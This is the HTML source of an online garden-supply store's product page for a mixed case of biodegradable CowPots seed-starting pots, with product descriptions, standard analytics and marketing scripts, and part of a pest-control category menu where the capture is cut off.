

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/cowpots-seed-starting-mixed-case/propagation-seed-starting
body_size: 33558
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                  
   


<head>
  <title>Propagation Tools and Supplies - CowPots&trade; - Seed Starting Mixed Case </title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Case Cow Pots, Seed Starting Case CowPots, Case of CowPots for Seed Starting, Combination Seed Starting Case, propagation, seed starting, propogation, seed starts, seed pots, seedlings, grow seedlings, grow seedlings, seed, seeds, seed starting, seed pot, seed pots, seed germination, seed propogation, seed propagation, transplants, transplanting, pots for transplanting, pots for propagation, pots for propogation, pots for seedlings, biodegradable pots, bio-degradable pots, manure pots, pots from manure, natural pots, pots from manure, renewable pots, potting methods, sustainable farming, sustainable farming materials, sustainable growing products, sustainable propagation, sustainable propagation methods, sustainable growing, odor free pots, odor-free pots, faming, commercial growing, gardening, hobby farms, hobby farming, USDA certified, USDA certified biobased product, alternative to plastic, alternative to plastic pots, alternative to peat pots, alternative to peat, no-peat pots, no pest pots, no peat, no plastic pots, non-plastic pots, non plastic pots, no plastic, reduce plastic, horticultural supplies, horticultural pots, horticulture, agriculture, pots for agriculture, non-plastic pots for agriculture, nonplastic agriculture pots, eco-friendly pots, earth friendly pots, earth-friendly pots, environmentally friendly pots, cow manure pots, composted cow manure, composted cow manure pots, odor free composted cow manure, odor-free composted cow manure pots, odor free composted cow manure pots, renewable resources, pots sourced in a renewable manner, greenhouse, greenhouse growing, greenhouses, green house, green houses, greenhouse gardening, greenhouse gardens, indoor growing, indoor gardening, mini greenhouse, mini greenhouse, mini greenhouse gardening, mini greenhouse gardens, mini greenhouse growing, germination, jump start, jump start seeds, potting soil, pots, potting system, potting systems, small space gardening, small space gardens, balcony gardening, seedlings, propagation, compost, compost pot, compost pots, indoor plants, vegetable gardening, vegetable gardens, gardens, gardening, gardening supplies, garden supplies, soil amendments, soil amendment, farming, plant fertilizer, container gardens, container gardening, natural garden products, earth friendly gardening, earth friendly garden supplies, earth friendly garden products, farming supplies, growing medium, planting medium, container plants, container plants, seeding soil, transplanting, transplanting seeds, transplanting seedlings, transplants, soil health, potted plant, potted plants, growing containers, growing pot, growing pots, #3 Six Cell Pots, #3 Six-Cell Pots, #3 Six Cell CowPots, #3 Six Cell Cow Pots, #3 Six-Cell CowPots, #3 Square Pots, #3 Square CowPots, #3 Square Cow Pots, #4 Square Pots, #4 Square Cow Pots, #4 Square CowPots, #4 Square Tall Pots, #4 Square Tall CowPots, #4 Square Tall Cow Pots, #4 Tall Pots, #4 Tall CowPots, #4 Square Cow Pots

" />
  <meta name="description" content="CowPots are biodegradable, ready-to-plant pots made from composted cow manure. Made on a family dairy farm in Connecticut, these pots offer multiple for benefits for your plants.
USDA Certified 100% Biobased
Waste-Free Growing - Each CowPot is designed to be planted whole and will break down completely into your soil over a single growing season. 
Protection from transplant shock
Decomposing CowPots provide additional organic matter to your soil.
Growing roots can easily penetrate the CowPot, which eliminates root-bound plants and spurs air pruning.
Can be planted directly into patio containers, flowerpots, raised beds and gardens
100% sustainable - The cattle from the dairy farm provide a continuous supply of the manure that is the source material for the pots.
Odor-free - CowPots are heat-treated to reduce offensive odors. 
An excellent natural alternative to plastic or peat pots

Seed Starting Mixed Case - 
Contains the 4 most popular styles for seed starting:
17 units of #3 Six Cell, 2 units of #3 Square, 45 units of #4 Square and 33 units of #4 Tall
This combination of pots provides a range of sizes and styles that can accommodate a variety of soil volumes to fit whatever seed type you're growing.
Use the #3 sizes for quick-germinating plants like cucurbits, or for cold season crops like brassica and greens.
Use the #4 sizes to supply more soil volume for plants that need more time indoors before transplanting.


Shop All Cowpots Products here." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="CowPots&trade; - Seed Starting Mixed Case "/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/cowpots-seed-starting-mixed-case/propagation-seed-starting"/>
   <meta property="og:description" content=" CowPots are biodegradable, ready-to-plant pots made from composted cow manure. Made on a family dairy farm in Connecticut, these pots offer multiple for benefits for your plants. 
   USDA Certified 100% Biobased
 Waste-Free Growing - Each CowPot is designed to be planted whole and will break down completely into your soil over a single growing season. 
 Protection from transplant shock
 Decomposing CowPots provide additional organic matter to your soil.
 Growing roots can easily penetrate the CowPot, which eliminates root-bound plants and spurs air pruning.
 Can be planted directly into patio containers, flowerpots, raised beds and gardens
 100% sustainable - The cattle from the dairy farm provide a continuous supply of the manure that is the source material for the pots.
 Odor-free - CowPots are heat-treated to reduce offensive odors. 
 An excellent natural alternative to plastic or peat pots  

  Seed Starting Mixed Case -   
 Contains the 4 most popular styles for seed starting: 
 17 units of #3 Six Cell, 2 units of #3 Square, 45 units of #4 Square and 33 units of #4 Tall 
   This combination of pots provides a range of sizes and styles that can accommodate a variety of soil volumes to fit whatever seed type you're growing.
 Use the #3 sizes for quick-germinating plants like cucurbits, or for cold season crops like brassica and greens.
 Use the #4 sizes to supply more soil volume for plants that need more time indoors before transplanting.  


  Shop All Cowpots Products   here  .  "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/3000490_cowpots_seed_starting-mixed_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$52.29">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/cowpots-seed-starting-mixed-case/biodegradable-cowpots-seed-starting" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "CowPots&trade; - Seed Starting Mixed Case",
                          "item_id": "3000490-G",
                          "coupon": "",
                          "item_brand": "CowPots, LLC",
                          "price" :  "",
                          "item_category": "Propagation Tools and Supplies"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 3000490-G ",
                "item_list_name" : "Related Products - CowPots&trade; - Seed Starting Mixed Case  - 3000490-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "CowPots 10 Row Tray",
                          "item_id": "3000491-G",
                          "coupon": "",
                          "item_brand": "CowPots, LLC",
                          "price" :  "",
                          "item_category": "Propagation Tools and Supplies",
                           "index" : 1,
                          "item_list_id" : "Related Products - 3000491-G ",
                          "item_list_name" : "Related Products - CowPots 10 Row Tray - 3000491-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Tank's Pro-Lite Seeding & Potting Mix",
                          "item_id": "1305504-G",
                          "coupon": "",
                          "item_brand": "Tank's Green Stuff",
                          "price" :  "",
                          "item_category": "Propagation Tools and Supplies",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1305504-G ",
                          "item_list_name" : "Related Products - Tank's Pro-Lite Seeding & Potting Mix - 1305504-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "CowPots&trade; - #3 6-Cell",
                          "item_id": "3000422-G",
                          "coupon": "",
                          "item_brand": "CowPots, LLC",
                          "price" :  "",
                          "item_category": "Propagation Tools and Supplies",
                           "index" : 3,
                          "item_list_id" : "Related Products - 3000422-G ",
                          "item_list_name" : "Related Products - CowPots&trade; - #3 6-Cell - 3000422-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Fertilpots - Square",
                          "item_id": "3000820-G",
                          "coupon": "",
                          "item_brand": "Fertil USA",
                          "price" :  "",
                          "item_category": "Propagation Tools and Supplies",
                           "index" : 4,
                          "item_list_id" : "Related Products - 3000820-G ",
                          "item_list_name" : "Related Products - Fertilpots - Square - 3000820-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "ARBICO Organics&reg; Root Build 240",
                          "item_id": "1135001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "9.00",
                          "item_category": "Propagation Tools and Supplies",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1135001-G ",
                          "item_list_name" : "Related Products - ARBICO Organics&reg; Root Build 240 - 1135001-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "iHORT QPlug Propagation Kit",
                          "item_id": "1430054-G",
                          "coupon": "",
                          "item_brand": "International Horticultural Technologies",
                          "price" :  "",
                          "item_category": "Propagation Tools and Supplies",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1430054-G ",
                          "item_list_name" : "Related Products - iHORT QPlug Propagation Kit - 1430054-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Prococo Compressed CocoPeat Block - 10 lbs",
                          "item_id": "1305580",
                          "coupon": "",
                          "item_brand": "Prococo Products, LLC",
                          "price" :  "16.95",
                          "item_category": "Propagation Tools and Supplies",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1305580 ",
                          "item_list_name" : "Related Products - Prococo Compressed CocoPeat Block - 10 lbs - 1305580"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '3000490-G',                   // Product ID (string).
    'name': 'CowPots&trade; - Seed Starting Mixed Case', // Product name (string).
   'category': 'Propagation Tools and Supplies'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'CowPots&trade; - Seed Starting Mixed Case ',
  content_category: 'Propagation Tools and Supplies',
  content_ids: ['3000490-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="CowPots&trade; - Seed Starting Mixed Case ">
<meta name="twitter:description" content=" CowPots are biodegradable, ready-to-plant pots made from composted cow manure. Made on a family dairy farm in Connecticut, these pots offer multiple for benefits for your plants. 
   USDA Certified 100% Biobased
 Waste-Free Growing - Each CowPot is designed to be planted whole and will break down completely into your soil over a single growing season. 
 Protection from transplant shock
 Decomposing CowPots provide additional organic matter to your soil.
 Growing roots can easily penetrate the CowPot, which eliminates root-bound plants and spurs air pruning.
 Can be planted directly into patio containers, flowerpots, raised beds and gardens
 100% sustainable - The cattle from the dairy farm provide a continuous supply of the manure that is the source material for the pots.
 Odor-free - CowPots are heat-treated to reduce offensive odors. 
 An excellent natural alternative to plastic or peat pots  

  Seed Starting Mixed Case -   
 Contains the 4 most popular styles for seed starting: 
 17 units of #3 Six Cell, 2 units of #3 Square, 45 units of #4 Square and 33 units of #4 Tall 
   This combination of pots provides a range of sizes and styles that can accommodate a variety of soil volumes to fit whatever seed type you're growing.
 Use the #3 sizes for quick-germinating plants like cucurbits, or for cold season crops like brassica and greens.
 Use the #4 sizes to supply more soil volume for plants that need more time indoors before transplanting.  


  Shop All Cowpots Products   here  .  ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/3000490_cowpots_seed_starting-mixed_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$52.29">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="CowPots&trade;">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/3000490_cowpots_seed_starting-mixed_600x600.jpg",
                    "description": " CowPots are biodegradable, ready-to-plant pots made from composted cow manure. Made on a family dairy farm in Connecticut, these pots offer multiple for benefits for your plants. 
   USDA Certified 100% Biobased
 Waste-Free Growing - Each CowPot is designed to be planted whole and will break down completely into your soil over a single growing season. 
 Protection from transplant shock
 Decomposing CowPots provide additional organic matter to your soil.
 Growing roots can easily penetrate the CowPot, which eliminates root-bound plants and spurs air pruning.
 Can be planted directly into patio containers, flowerpots, raised beds and gardens
 100% sustainable - The cattle from the dairy farm provide a continuous supply of the manure that is the source material for the pots.
 Odor-free - CowPots are heat-treated to reduce offensive odors. 
 An excellent natural alternative to plastic or peat pots  

  Seed Starting Mixed Case -   
 Contains the 4 most popular styles for seed starting: 
 17 units of #3 Six Cell, 2 units of #3 Square, 45 units of #4 Square and 33 units of #4 Tall 
   This combination of pots provides a range of sizes and styles that can accommodate a variety of soil volumes to fit whatever seed type you&#039;re growing.
 Use the #3 sizes for quick-germinating plants like cucurbits, or for cold season crops like brassica and greens.
 Use the #4 sizes to supply more soil volume for plants that need more time indoors before transplanting.  


  Shop All Cowpots Products   here  .  ",
                    "name": "CowPots&amp;trade; - Seed Starting Mixed Case ",
                    "url": "https://www.arbico-organics.com/product/cowpots-seed-starting-mixed-case/biodegradable-cowpots-seed-starting",
                    "productID": "3000490-G",
                    "mpn": "3000490-G",
                    "sku": "3000490-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "CowPots, LLC"
                    },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "#3 Six Cell (x17), #3 Square (x42), #4 Square (x45), #4 Square Tall (x33)",
                                "priceCurrency": "USD",
                                "price": "52.29",
                                "priceValidUntil": "2026-02-25",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/cowpots-seed-starting-mixed-case/biodegradable-cowpots-seed-starting",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
